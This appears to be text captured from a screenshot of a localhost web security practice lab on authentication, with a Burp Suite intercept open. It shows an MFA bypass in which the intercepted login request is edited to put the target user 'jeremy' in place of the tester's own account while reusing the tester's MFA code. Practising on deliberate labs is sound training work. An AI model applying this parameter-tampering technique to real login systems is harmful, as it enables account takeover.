 localhost/labs/a0x02.php
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Labs / Authentication 0x02
Target account: jeremy
Your credentials: jessamy:pasta
Please enter your MFA code. Your code can be found here.
Enter your MFA code:
Username
jessamy
MFA
291280
Submit
Burp Suite Community Edition v2023.5.4 - Tempo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Log
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /labs/a0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/a0x02.php
12 Cookie: security_level=0; admin_cookie=5ac5355b84894ede056ab81b324c4675
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username2=jeremy&mfa=291280